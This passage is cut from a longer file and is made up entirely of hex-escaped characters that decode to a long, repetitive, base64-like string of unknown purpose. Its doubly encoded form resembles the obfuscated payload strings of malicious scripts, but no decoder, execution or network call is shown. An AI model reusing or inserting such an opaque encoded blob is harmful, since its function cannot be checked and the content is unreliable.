73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4d\x39\x4b\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x72\x32\x43\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x42\x33\x72\x56\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x68\x41\x5a\x6a\x4e\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x44\x57\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x66\x51\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x33\x65\x59\x7a\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x79\x78\x50\x48\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x49\x73\x67\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x5a\x74\x4d\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x6a\x6d\x79\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4e\x72\x6f\x42\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x44\x77\x72\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x6e\x64\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x31\x44\x67\x39\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x43\x34\x6d\x4d\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x73\x65\x69\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x79\x30\x72\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x71\x5a\x6a\x4e\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x4a\x76\x67\x66\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x6e\x55\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4e\x4c\x6f\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x33\x6a\x48\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x45\x4b\x35\x56\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x69\x57\x7a\x67\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x48\x72\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4a\x62\x30\x42\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x73\x66\x75\x59\x7a\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x69\x77\x4a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x4b\x41\x4d\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x48\x6d\x4d\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x72\x36\x79\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x7a\x75\x48\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x6e\x65\x35\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4c\x74\x67\x66\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x69\x31\x74\x4d\x39\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4a\x7a\x4b\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x73\x67\x38\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6e\x4e\x72\x56\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x69\x43\x5a\x6a\x4e\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x48\x34\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x7a\x65\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x68\x4b\x59\x7a\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x7a\x4c\x72\x48\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4d\x42\x4d\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x69\x52\x74\x4d\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x7a\x59\x79\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x49\x39\x6f\x42\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x7a\x32\x72\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x71\x74\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x4e\x44\x68\x6e\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x44\x66\x6d\x4e\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x72\x30\x4f\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\